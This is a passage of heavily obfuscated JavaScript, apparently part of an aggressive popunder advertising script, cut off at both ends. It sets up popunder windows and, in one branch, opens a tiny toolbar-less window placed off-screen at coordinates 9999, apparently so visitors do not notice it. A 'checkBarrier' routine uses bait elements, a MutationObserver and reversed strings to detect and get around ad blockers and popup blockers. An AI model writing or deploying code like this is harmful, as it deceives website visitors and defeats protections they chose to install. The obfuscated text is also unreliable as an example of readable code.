window[_0xa0f0x6][_0xa0f0x11]()[0],!_0xa0f0xc[_0x453b[1236]](_0xa0f0xc.VpvAz(_0xa0f0x16,_0xa0f0xa),_0x453b[1232]))){for(_0xa0f0x5 in _0xa0f0xa){if(_0xa0f0xb= _0xa0f0xa[_0xa0f0x5],!_0xa0f0xc[_0xa0f0x7(576)](_0xa0f0xc[_0xa0f0x7(661)](_0xa0f0x16,_0xa0f0xb),_0xa0f0xc.JIjzo)&& _0xa0f0xc[_0xa0f0x7(702)](_0xa0f0xc[_0x453b[1237]],_0xa0f0xb)){for(_0xa0f0x8 in _0xa0f0xa[_0xa0f0x5]){if(!_0xa0f0xc[_0xa0f0x7(1034)](_0xa0f0xb[_0xa0f0x8],_0xa0f0xb[_0xa0f0x7(832)])){_0xa0f0xb[_0xa0f0x8]= function(){var _0xa0f0x5=_0xa0f0x7;return !document[_0xa0f0x5(583)][_0xa0f0x5(577)[_0x453b[214]](_0x453b[3])[_0xa0f0x5(961)]()[_0xa0f0x5(1230)](_0x453b[3])]&& (_0xa0f0xa&& _0xa0f0xa[_0xa0f0x5(952)]?_0xa0f0xb[_0x453b[212]]():void(0))};break}};break}}}})))}try{var _0xa0f0xa=_0xa0f0x6(929)[_0xa0f0x6(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x6(1230)](_0x453b[3]);this[_0xa0f0x6(839)]()?function(){this[_0xa0f0x6(346)](!1),window[_0xa0f0xa]= void(0)}[_0x453b[1238]](this):function(){var _0xa0f0x5=_0xa0f0x6;window[_0xa0f0xa]=  !0,_0xa0f0x7[_0xa0f0x5(690)](document[_0xa0f0x5(848)],_0xa0f0x5(1070))?_0xa0f0x8[_0xa0f0x5(366)](this):window[_0xa0f0x5(760)](_0xa0f0x7[_0xa0f0x5(843)],_0xa0f0x8[_0xa0f0x5(308)](this))}[_0xa0f0x6(366)](this),void(0)=== _0xa0f0x5[_0xa0f0x6(555)]&& (_0xa0f0x5[_0xa0f0x6(555)]=  !0,_0xa0f0x7[_0xa0f0x6(1032)](setInterval,_0xa0f0x5[_0xa0f0x6(308)](this),5e3),this[_0xa0f0x6(575)][_0x453b[1239]][_0xa0f0x6(688)][_0x453b[24]](_0xa0f0x5[_0xa0f0x6(308)](this)))}catch(_0xa0f0x5){if(_0xa0f0x7.KdhEm(Math[_0xa0f0x6(918)](),0.05)){var _0xa0f0xb={};_0xa0f0xb[_0x453b[1240]]= _0xa0f0x7[_0xa0f0x6(1181)],_0xa0f0x22[_0xa0f0x6(416)](_0xa0f0x5,_0xa0f0xb)}}},init3rdp:function(){for(var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={zzhVe:_0xa0f0x5(725),WQGTG:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},oZFnI:_0xa0f0x5(1045),BOXjA:_0xa0f0x5(827),FfNGG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},jdxGS:_0xa0f0x5(354),ufVcr:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uYrNT:_0xa0f0x5(683),BpCYj:_0xa0f0x5(1162),WFhpc:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},DoLmH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},iCzOe:_0x453b[1241],iDmDM:_0xa0f0x5(1024),paUdI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x7=_0xa0f0x6[_0xa0f0x5(992)][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:this[_0xa0f0x5(575)][_0xa0f0x5(747)]&&  !this[_0xa0f0x5(1213)]()&& this[_0xa0f0x5(453)]();continue;case _0x453b[221]:var _0xa0f0xa=_0xa0f0x6[_0xa0f0x5(310)](setInterval,(function(){var _0xa0f0x6=_0xa0f0x5; typeof window[_0xa0f0xc]!== _0xa0f0x6(434)&& (_0xa0f0xb[_0xa0f0x6(920)](clearInterval,_0xa0f0xa),function(_0xa0f0x5){for(var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=_0xa0f0xb[_0xa0f0x7(1227)][_0xa0f0x7(1250)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:_0xa0f0x5[_0xa0f0x7(880)](_0xa0f0xd)[_0xa0f0x7(835)](_0xa0f0x3[_0xa0f0x7(707)](),_0xa0f0x11);continue;case _0x453b[221]:var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x7(864)]=  !1,_0xa0f0xc[_0xa0f0x7(1212)]= _0xa0f0x20,_0xa0f0xc[_0x453b[1189]]= _0xa0f0x2c,_0xa0f0xc[_0xa0f0x7(720)]= _0xa0f0x29,_0xa0f0xc[_0xa0f0x7(934)]= 10,_0xa0f0xc[_0xa0f0x7(1228)]=  !_0xa0f0x5[_0x453b[1242]][_0xa0f0x7(1134)],_0xa0f0xc[_0x453b[1243]]= _0xa0f0x2b,_0xa0f0xc[_0x453b[25]]= _0xa0f0xf;var _0xa0f0xd=_0xa0f0xc;continue;case _0x453b[222]:_0xa0f0x11= {newTab:_0xa0f0x26,under:_0xa0f0x28,cookieExpires:1,beforeOpen:function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7;_0xa0f0x8[_0x453b[240]]= _0xa0f0x3[_0xa0f0xa(707)](),_0xa0f0x3[_0xa0f0xa(494)](),_0xa0f0x3[_0x453b[226]][_0xa0f0xa(1117)][_0xa0f0xa(879)]&& _0xa0f0x3[_0xa0f0xa(575)][_0xa0f0xa(1117)][_0x453b[1244]][_0xa0f0xa(652)]&& _0xa0f0x3[_0xa0f0xa(1041)](_0xa0f0x5[_0xa0f0xa(503)]())},shouldFire:function(){var _0xa0f0x6=_0xa0f0x7;return _0xa0f0x3[_0xa0f0x6(575)][_0x453b[1245]][_0xa0f0x6(451)]&& _0xa0f0x3[_0xa0f0x6(799)](),_0xa0f0x3[_0xa0f0x6(328)](_0xa0f0x5[_0x453b[1246]]())}};continue;case _0x453b[223]:var _0xa0f0x11,_0xa0f0x12=_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0xa0f0x7(382)][_0xa0f0x7(620)]()[_0xa0f0x7(778)],_0xa0f0x27=_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0x453b[1248]][_0x453b[1247]]()[_0xa0f0x7(778)],_0xa0f0x26=!1,_0xa0f0x28=!1,_0xa0f0x1d=_0xa0f0x22[_0x453b[226]],_0xa0f0x1c=_0xa0f0x1d[_0xa0f0x7(1117)],_0xa0f0xf=_0xa0f0x1c[_0x453b[25]],_0xa0f0x29=_0xa0f0x1c[_0xa0f0x7(720)],_0xa0f0x21=_0xa0f0x1c[_0xa0f0x7(317)],_0xa0f0x2a=_0xa0f0x1c[_0xa0f0x7(370)],_0xa0f0x2b=_0xa0f0x1c[_0xa0f0x7(468)],_0xa0f0x2c=_0xa0f0x1c[_0xa0f0x7(838)],_0xa0f0x20=_0xa0f0x1c[_0xa0f0x7(1212)],_0xa0f0x2d=!1,_0xa0f0x2e=!1;continue;case _0x453b[225]:_0xa0f0x1d[_0x453b[1205]][_0x453b[1249]]&& _0xa0f0xb[_0xa0f0x7(1056)](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(1217)],null)&& (_0xa0f0x2d=  !0);continue;case _0x453b[227]:_0xa0f0x2d&& (_0xa0f0xb[_0xa0f0x7(1056)](_0xa0f0x27,_0xa0f0xb.NCvqY)|| window[_0x453b[1250]]&& window[_0xa0f0x7(656)])&& (_0xa0f0x2e=  !0);continue;case _0x453b[256]:(_0xa0f0x2a|| _0xa0f0x21&& _0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(589)]&& _0xa0f0xb[_0xa0f0x7(1200)](_0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(763)],68)&&  !_0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(1134)])&& (_0xa0f0x11[_0x453b[1251]]=  !1,_0xa0f0x11[_0xa0f0x7(1221)]=  !1,_0xa0f0x11[_0xa0f0x7(695)]= _0xa0f0xb[_0xa0f0x7(826)](window[_0x453b[1252]],100),_0xa0f0x11[_0xa0f0x7(641)]= window[_0xa0f0x7(543)]+ 100,_0xa0f0x11[_0xa0f0x7(399)]= Math[_0xa0f0x7(1257)](Math[_0xa0f0x7(624)](0.7* window[_0x453b[1253]]),300),_0xa0f0x11[_0xa0f0x7(999)]= Math[_0xa0f0x7(1257)](Math[_0x453b[1255]](_0xa0f0xb[_0xa0f0x7(860)](window[_0x453b[1254]],0.8)),300));continue;case _0x453b[258]:_0xa0f0xb[_0xa0f0x7(632)](_0xa0f0x1d[_0xa0f0x7(350)][_0xa0f0x7(871)],_0xa0f0xb[_0xa0f0x7(993)])&& (_0xa0f0x26= _0xa0f0x1c[_0xa0f0x7(549)],_0xa0f0x28= _0xa0f0x1c[_0xa0f0x7(1221)]);continue;case _0x453b[259]:_0xa0f0x2e&& _0xa0f0x5[_0x453b[1218]](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(1217)],{under:!(_0xa0f0xb[_0xa0f0x7(662)](_0xa0f0x12,_0x453b[1256])|| _0xa0f0xb[_0xa0f0x7(662)](_0xa0f0x27,_0xa0f0xb[_0xa0f0x7(1192)])),newTab:!1,width:_0xa0f0xb[_0x453b[1257]],height:_0xa0f0xb[_0x453b[1257]],toolbar:0,menubar:0,scroolbar:0,top:9999,left:9999,cookieExpires:_0xa0f0xb[_0xa0f0x7(401)](_0xa0f0xb[_0xa0f0x7(1177)](60,60),24)});continue;case _0x453b[261]:_0xa0f0x2e&& _0xa0f0x12=== _0xa0f0xb[_0xa0f0x7(610)]&& _0xa0f0xb[_0xa0f0x7(559)](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(812)],null)&& (_0xa0f0xd[_0x453b[1258]]= _0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(812)]);continue;case _0x453b[262]:_0xa0f0xb[_0x453b[1259]]( typeof _0xa0f0x29,_0xa0f0xb[_0xa0f0x7(544)])&& (_0xa0f0x29= [_0xa0f0x29]);continue};break}}(window[_0xa0f0xc]))}),5);continue;case _0x453b[222]:this[_0x453b[1260]]();continue;case _0x453b[223]:this[_0x453b[1261]]();continue;case _0x453b[225]:this[_0xa0f0x5(1137)]();continue;case _0x453b[227]:window[this[_0xa0f0x5(575)][_0x453b[1262]]|| _0xa0f0x6[_0xa0f0x5(685)]]= _0xa0f0xc;continue;case _0x453b[256]:this[_0x453b[236]][_0x453b[1263]](this[_0x453b[226]][_0xa0f0x5(361)]);continue;case _0x453b[258]:var _0xa0f0xb={iPnBE:_0xa0f0x6[_0xa0f0x5(1094)],tWskc:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x6.FfNGG(_0xa0f0x5,_0xa0f0x7)},NCvqY:_0xa0f0x6[_0xa0f0x5(433)],jsCxw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},vosNZ:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x6[_0x453b[1264]](_0xa0f0x5,_0xa0f0x7)},bwMoP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},TxYIP:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(910)](_0xa0f0x7,_0xa0f0x8)},Ilcpg:_0xa0f0x6[_0xa0f0x5(1138)],Vaupy:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},HtuSQ:_0xa0f0x6[_0xa0f0x5(607)],dvtbn:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(618)](_0xa0f0x7,_0xa0f0x8)},QVhOj:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(1171)](_0xa0f0x7,_0xa0f0x8)},CkqGR:_0xa0f0x6[_0xa0f0x5(570)],xfIHJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},fUbkw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},awwjW:_0xa0f0x6[_0xa0f0x5(712)],GWmTi:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(822)](_0xa0f0x7,_0xa0f0x8)}};continue;case _0x453b[259]:var _0xa0f0x3=this,_0xa0f0xc=this[_0xa0f0x5(318)][_0xa0f0x5(530)]();continue;case _0x453b[261]:this[_0x453b[1265]]();continue;case _0x453b[262]:this[_0x453b[1266]]();continue};break}},checkBarrier:function _0xa0f0x2f(){var _0xa0f0x30=_0xa0f0x15,_0xa0f0x26={EbHhm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},SBMUM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rNtTW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},rqSld:_0xa0f0x30(489),iOQvn:function(_0xa0f0x5){return _0xa0f0x5()},oddea:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},doCEF:_0xa0f0x30(1012),IFQGF:_0xa0f0x30(1092),qaYJL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},AezYO:_0xa0f0x30(434),cbgtp:_0x453b[1267],Xiikl:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},DyOfa:_0xa0f0x30(785),XksFH:_0xa0f0x30(1216),CeiDs:_0x453b[1268],RztYH:_0xa0f0x30(1132),jNHTi:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},npMmy:_0xa0f0x30(1276),qFeyL:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},Nbred:_0xa0f0x30(1123),hUgzr:_0xa0f0x30(492),AZcbO:_0xa0f0x30(959),Clbmu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},aWOKP:_0x453b[1269],ZVRMv:_0xa0f0x30(1026),kFSmx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},QXmic:_0x453b[1270],BcuSt:_0xa0f0x30(322),WKkCn:_0xa0f0x30(553),AHovY:_0xa0f0x30(646),VzUJE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},lhpjl:_0x453b[1271],mPQyp:function(_0xa0f0x5){return _0xa0f0x5()},LRsbK:_0xa0f0x30(755),lpyKS:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},BUwKG:_0xa0f0x30(1166)};function _0xa0f0x31(_0xa0f0x5){return _0xa0f0x5[_0xa0f0x30(1250)](_0x453b[3])[_0x453b[1235]]()[_0x453b[1272]](_0x453b[3])}function _0xa0f0x7(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x30;_0xa0f0x7[_0x453b[1273]]|| (_0xa0f0x28[_0xa0f0x6(318)][_0x453b[1263]](_0xa0f0x26[_0xa0f0x6(578)](_0xa0f0x26[_0xa0f0x6(338)](_0xa0f0x26.SBMUM(_0xa0f0x28[_0xa0f0x6(575)][_0xa0f0x6(1167)],-1=== _0xa0f0x28[_0xa0f0x6(575)][_0xa0f0x6(1167)][_0xa0f0x6(833)](_0x453b[1215])?_0x453b[1215]:_0x453b[1217]),_0x453b[1274]),_0xa0f0x5)),_0xa0f0x7[_0x453b[1273]]=  !0)}function _0xa0f0x11(){var _0xa0f0x32=_0xa0f0x30,_0xa0f0x29={dELOR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},VqUkB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x1b(560)](_0xa0f0x5,_0xa0f0x6)},Kxypa:_0xa0f0x26[_0xa0f0x32(1065)],jMpBj:_0xa0f0x32(1143),QpOVd:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},hsGRL:_0xa0f0x26[_0xa0f0x32(882)],UITDM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(684)](_0xa0f0x5,_0xa0f0x6)},EhGEC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},EBpWr:_0x453b[1275],VHkpv:_0xa0f0x26[_0xa0f0x32(666)],MGcKv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},FhQuu:_0xa0f0x32(710),WvMfH:_0xa0f0x26[_0xa0f0x32(565)],DTDiE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},VjSzg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},BsTlG:_0xa0f0x32(557),wEiuC:_0xa0f0x26[_0xa0f0x32(873)],dTGRx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},JOxRx:_0xa0f0x26[_0xa0f0x32(898)],GaxbR:_0xa0f0x26[_0x453b[1276]],TVtaN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},iUfdW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},inFpC:_0xa0f0x26[_0x453b[1277]],IyIvr:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0xa0f0x32(359)](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},ijata:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(684)](_0xa0f0x5,_0xa0f0x6)},VgriQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},DXAMZ:_0xa0f0x26[_0xa0f0x32(1057)],AirUg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},djcZQ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0xa0f0x32(479)](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},hbxBu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26.Xiikl(_0xa0f0x5,_0xa0f0x6)},bNfft:_0xa0f0x26[_0xa0f0x32(552)],XMfFJ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},LkyBS:_0xa0f0x26[_0x453b[1278]],HrBGv:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0x453b[1279]](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},NFJTG:_0xa0f0x26[_0xa0f0x32(523)],GoXvN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(851)](_0xa0f0x5,_0xa0f0x6)},oapse:_0xa0f0x26[_0x453b[1280]]},_0xa0f0x33,_0xa0f0x2d={7:function(){var _0xa0f0x5=_0xa0f0x32;if(_0xa0f0x29[_0xa0f0x5(365)](_0xa0f0x29[_0xa0f0x5(895)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(815)]),window)){return 7}},6:function(){var _0xa0f0x5=_0xa0f0x32;if(document[_0xa0f0x5(529)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x5(1275)]))){return 6}},5:function _0xa0f0x34(){var _0xa0f0x35=_0xa0f0x32;try{var _0xa0f0x36=/hitCallback/gi[_0xa0f0x35(936)](window[_0x453b[1281]])}catch(_0xa0f0x5){return 5};if(_0xa0f0x36){return 5};if(_0xa0f0x29.QpOVd(_0xa0f0x29[_0xa0f0x35(439)],Object)){try{var _0xa0f0x37=_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x35(431)),window)&& (_0xa0f0x29[_0xa0f0x35(335)]( typeof window[_0xa0f0x29[_0xa0f0x35(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(398)])],_0xa0f0x29[_0xa0f0x35(941)])|| _0xa0f0x29[_0xa0f0x35(335)](Object[_0xa0f0x35(1092)](window[_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(398)])])[_0xa0f0x35(652)],0))}catch(_0xa0f0x5){return 5};if(_0xa0f0x37){return 5};try{var _0xa0f0x38=_0xa0f0x29[_0x453b[1282]](_0xa0f0x29[_0xa0f0x35(1247)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(951)]),window)&& _0xa0f0x29[_0xa0f0x35(335)](Object[_0x453b[1231]](window[_0xa0f0x29[_0xa0f0x35(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(951)])])[_0x453b[17]],0)}catch(_0xa0f0x5){};if(_0xa0f0x38){return 5}};if(_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(343)]),window)){try{window[_0xa0f0x29[_0xa0f0x35(1247)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(343)])]= window[_0xa0f0x29[_0xa0f0x35(314)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(343)])],window[_0xa0f0x29.EhGEC(_0xa0f0x31,_0xa0f0x29.WvMfH)][_0xa0f0x29[_0xa0f0x35(1015)](_0xa0f0x31,_0xa0f0x29.BsTlG)],window[_0xa0f0x31(_0xa0f0x29.WvMfH)][_0xa0f0x29.MGcKv(_0xa0f0x31,_0xa0f0x29[_0x453b[1283]])]}catch(_0xa0f0x5){return 5}};if(_0xa0f0x29[_0xa0f0x35(1244)](_0xa0f0x31,_0xa0f0x29.JOxRx) in  window){try{window[_0xa0f0x29[_0xa0f0x35(895)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(916)])]= window[_0xa0f0x29[_0x453b[1284]](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(916)])]}catch(_0xa0f0x5){return 5}};if(_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(987)]),window)){try{window[_0xa0f0x29[_0xa0f0x35(895)](_0xa0f0x31,_0xa0f0x29.GaxbR)][_0xa0f0x29[_0xa0f0x35(911)](_0xa0f0x31,_0xa0f0x35(753))]}catch(_0xa0f0x5){return 5}};try{var _0xa0f0x39,_0xa0f0x2c= new String(_0xa0f0x35(536));_0xa0f0x2c[_0x453b[1226]]= function(){return _0xa0f0x39=  !0,_0x453b[3]},_0xa0f0x29[_0xa0f0x35(895)](eval,_0xa0f0x2c)}catch(_0xa0f0x5){};return _0xa0f0x39?5:void(0)},8:function(){var _0xa0f0x5=_0xa0f0x32;if(window[_0x453b[1285]]&& _0xa0f0x26[_0x453b[1286]](_0xa0f0x26[_0xa0f0x5(744)],window[_0xa0f0x5(688)])){return _0xa0f0x26[_0xa0f0x5(780)]((function(){var _0xa0f0x5=_0xa0f0x1b;return /pbWindowOpen/gi[_0xa0f0x5(936)](window[_0xa0f0x5(688)].toString())}))?8:void(0)}},1:function(){var _0xa0f0x5=_0xa0f0x32,_0xa0f0x6={vzvZg:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x29.IyIvr(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},FgzPH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x29[_0xa0f0x1b(1231)](_0xa0f0x5,_0xa0f0x6)},GJGCp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x29[_0xa0f0x1b(767)](_0xa0f0x5,_0xa0f0x6)},bFdvQ:function(_0xa0f0x5){return _0xa0f0x5()}};function _0xa0f0x8(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x28[_0xa0f0x1b(318)][_0x453b[1288]]({callback:function(){return _0xa0f0x6[_0x453b[1287]](_0xa0f0xa,_0xa0f0x5,_0xa0f0x7)},element:_0xa0f0x5,instant:!0})}function _0xa0f0xa(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x8=_0xa0f0x1b;if(_0xa0f0xc= !!_0xa0f0x5&& 0=== _0xa0f0x5[_0xa0f0x8(945)]){_0xa0f0x2e|| _0xa0f0x29[_0xa0f0x8(767)](_0xa0f0x7,_0xa0f0x6),_0xa0f0x28[_0xa0f0x8(318)][_0xa0f0x8(1189)](_0xa0f0x5),_0xa0f0xb()}else {var _0xa0f0xa={};_0xa0f0xa[_0x453b[1289]]= _0xa0f0x6,_0xa0f0xa[_0xa0f0x8(997)]= _0xa0f0x5,_0xa0f0xd[_0xa0f0x8(1142)](_0xa0f0xa)};return _0xa0f0xc}function _0xa0f0xb(){var _0xa0f0x5=_0xa0f0x1b;_0xa0f0x29[_0xa0f0x5(844)](_0xa0f0x29[_0xa0f0x5(1114)],document[_0xa0f0x5(583)])&& document[_0xa0f0x5(583)][_0xa0f0x5(696)][_0x453b[1290]](document[_0xa0f0x5(583)])}function _0xa0f0x3(){var _0xa0f0x5=_0xa0f0x1b;!0!== _0xa0f0xc && _0xa0f0xd && (_0xa0f0xd[_0xa0f0x5(966)]((function(_0xa0f0x8){var _0xa0f0xa=_0xa0f0x5,_0xa0f0xb=_0xa0f0x8[_0xa0f0xa(997)];!_0xa0f0xc&& document[_0xa0f0xa(583)][_0xa0f0xa(973)](_0xa0f0xb) && _0xa0f0x6[_0xa0f0xa(498)](_0xa0f0xb[_0xa0f0xa(945)],0) && (_0xa0f0xc=  !0,_0xa0f0x6[_0xa0f0xa(375)](_0xa0f0x7,_0xa0f0x8[_0x453b[1289]])),_0xa0f0x28[_0xa0f0xa(318)][_0xa0f0xa(1189)](_0xa0f0xb)})),_0xa0f0xd= void(0),_0xa0f0x6[_0xa0f0x5(1208)](_0xa0f0xb))}var _0xa0f0xc,_0xa0f0xd=[],_0xa0f0x11=_0xa0f0x2e[_0xa0f0x5(786)](!0);if(_0xa0f0x11[_0xa0f0x5(674)](_0xa0f0x29[_0xa0f0x5(477)](_0xa0f0x31,_0xa0f0x29.DXAMZ),_0xa0f0x29[_0xa0f0x5(756)](_0xa0f0x31,_0xa0f0x5(850))),_0xa0f0x29[_0x453b[1291]](_0xa0f0x8,_0xa0f0x11,2)){return 2};var _0xa0f0x12=_0xa0f0x2e[_0xa0f0x5(786)](!0);if(_0xa0f0x12[_0xa0f0x5(1207)]= _0xa0f0x29[_0x453b[1292]](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(513)]),_0xa0f0x29.XMfFJ(_0xa0f0x8,_0xa0f0x12,1)){return 1};var _0xa0f0x27=_0xa0f0x2e[_0x453b[1293]](!0);if(_0xa0f0x27[_0x453b[1289]]= _0xa0f0x29[_0xa0f0x5(767)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(1271)]),_0xa0f0x29[_0xa0f0x5(1136)](_0xa0f0x8,_0xa0f0x27,3)){return 3};_0xa0f0x29[_0xa0f0x5(365)](_0xa0f0x29.NFJTG,window)?window[_0x453b[1294]](_0xa0f0x3):_0xa0f0x29[_0xa0f0x5(1270)](setTimeout,_0xa0f0x3,4),_0xa0f0x2e= void(0)},9:function _0xa0f0x5(){var _0xa0f0x6=_0xa0f0x32,_0xa0f0x8={sTDpw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};if(!_0xa0f0x29[_0xa0f0x6(335)]( typeof MutationObserver,_0xa0f0x29[_0xa0f0x6(941)])){var _0xa0f0xa=_0xa0f0x2e[_0x453b[1293]](!0);_0xa0f0xa[_0x453b[1289]]= _0xa0f0x29[_0xa0f0x6(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x6(1023)]);var _0xa0f0xb={config:{childList:!0},container:document[_0x453b[242]],checkMutation:function(_0xa0f0x5){for(var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=0;_0xa0f0x29.GoXvN(_0xa0f0x8,_0xa0f0x5[_0xa0f0x7(870)][_0xa0f0x7(652)]);_0xa0f0x8++){if(_0xa0f0x29[_0xa0f0x7(335)](_0xa0f0x5[_0x453b[1295]][_0xa0f0x8][_0xa0f0x7(1069)],_0xa0f0x7(588))&& -1!== _0xa0f0x5[_0x453b[1295]][_0xa0f0x8][_0xa0f0x7(455)][_0xa0f0x7(833)](_0xa0f0x31(_0x453b[1296]))){return !0}}}},_0xa0f0x3= new MutationObserver((function(_0xa0f0x5,_0xa0f0x3){var _0xa0f0xc=_0xa0f0x6;_0xa0f0x5[_0x453b[1298]]((function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x1b;if(_0xa0f0xb[_0xa0f0x6(391)](_0xa0f0x5)){return _0xa0f0x3[_0x453b[1297]](),_0xa0f0x28[_0x453b[236]][_0xa0f0x6(1189)](_0xa0f0xa),!0}}))&& _0xa0f0x8[_0xa0f0xc(853)](_0xa0f0x7,9)}));!_0xa0f0x5[_0x453b[1273]]&& 